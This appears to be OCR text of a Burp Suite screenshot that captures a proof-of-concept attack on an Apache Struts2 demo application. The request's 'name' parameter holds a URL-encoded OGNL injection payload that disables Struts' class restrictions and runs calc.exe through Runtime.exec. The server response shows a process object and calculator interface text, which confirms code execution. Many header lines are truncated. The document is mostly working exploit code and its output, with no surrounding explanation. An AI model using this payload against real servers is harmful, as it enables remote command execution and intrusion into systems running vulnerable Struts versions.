 Pretty Raw Hex \n
1 GET /st2_1_0_SNAPSHOT_war/index?name=
%25%7b%28%23%63%6f%6e%74%61%69%6e%65%72%3d%23%63%6f%6e%74%65%78%74%5b%27%63%6f%6d%2e
%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%41%63%74%69%6f%6e%43%6f
%6e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29%2e%28%23%6f%67%6e%6c%55%74%69
%6c%3d%23%63%6f%6e%74%61%69%6e%65%72%2e%67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f
%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f
%67%6e%6c%55%74%69%6c%40%63%6c%61%73%73%29%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%2e%73
%65%74%45%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%28%27%27%29%29%2e%28%23%6f%67%6e
%6c%55%74%69%6c%2e%73%65%74%45%78%63%6c%75%64%65%64%50%61%63%6b%61%67%65%4e%61%6d%65
%73%28%27%27%29%29%2e%28%23%63%6f%6e%74%65%78%74%2e%73%65%74%4d%65%6d%62%65%72%41%63
%63%65%73%73%28%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74%65%78%74%40%44%45%46%41%55
%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43%45%53%53%29%29%2e%28%40%6a%61%76%61%2e%6c%61
%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63
%28%27%63%61%6c%63%2e%65%78%65%27%29%29%7d HTTP/1.1
2 Host: loca
3 Cache-Cont
4 sec-ch-ua:
5 sec-ch-ua-
6 Upgrade-In
7 User-Agent
like Gecko
8 Accept:
text/html,
ng,*/*;q=0
9 Sec-Fetch-
10 Sec-Fetch-
11 Sec-Fetch-
12 Sec-Fetch-
13 Accept-Enc
14 Connection
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=0797B89AE57AD40BC751A2586F67E958; Path=/st2_1_0_SNAPSHOT_war; HttpOn
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: zh-CN
5 Content-Length: 203
6 Date: Thu, 12 May 2022 09:50:15 GMT
7 Connection: close
8
9
10
11 <html>
12 <head>
13 <title>
demo
a.lang.ProcessImpl@2944fc06" href="/st2_1_0_SNAPSHOT_war/index.action;jsessioni
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
⅟x x² ²√x ÷